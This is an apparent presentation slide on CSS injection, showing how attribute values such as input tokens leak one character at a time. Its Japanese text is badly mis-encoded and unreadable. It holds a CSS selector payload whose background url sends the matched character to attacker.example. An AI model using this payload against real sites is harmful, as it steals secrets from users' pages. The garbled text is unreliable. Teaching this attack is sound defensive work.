 © 2018 shift-js.info
CSS Injection ++: CSS Injection ؔ࿈ٕ๏ͷ֓؍ͱରࡦ
Steal Values of Attributes 
ଐੑ஋ΛϦʔΫ͢Δ: ۩ମతख๏ (1)
‣ ࣍ͷλάͷ value Λൈ͖͍ͨͱ͢Δ: 
  
‣ ࣍ͷΑ͏ͳ CSS Λ a-z ͷશͯ෼࡞ͬͯ Inject ͢Δ: 
 
 
aaa
‣ attacker.example Ͱ଴ͪड͚͍ͯΕ͹ GET /?a ͔Β
GET /?z ͷͲΕ͕ඈΜͰ͘Δɻ( ۩ମతʹ͸ GET /?a )
‣ 1 จࣈ໨ ("a") ͷ leak ୡ੒
11
input[value ^= "a"] {  
background: url(http://attacker.example/?a) 
}

